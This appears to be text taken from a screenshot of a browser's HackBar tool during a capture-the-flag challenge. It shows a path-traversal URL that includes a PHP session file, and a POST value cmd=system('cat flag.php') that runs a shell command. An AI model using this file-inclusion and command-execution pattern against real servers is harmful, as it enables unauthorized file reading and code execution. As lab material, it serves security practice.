 lang|s:5:"zh-CN";user|s:27:" ";uuid|s:36:"e4194f26-c460-11eb-bd3b-0242ac1123b1";
查看器 控制台 调试器 网络 样式编辑器 存储 HackBar 性能 内存 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://8232dd75fdf94633b62235ec0315dc5e619bd981bd404025.changame.ichunqiu.com/action.php?module=&file=../../../tmp/SESS/se
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat flag.php');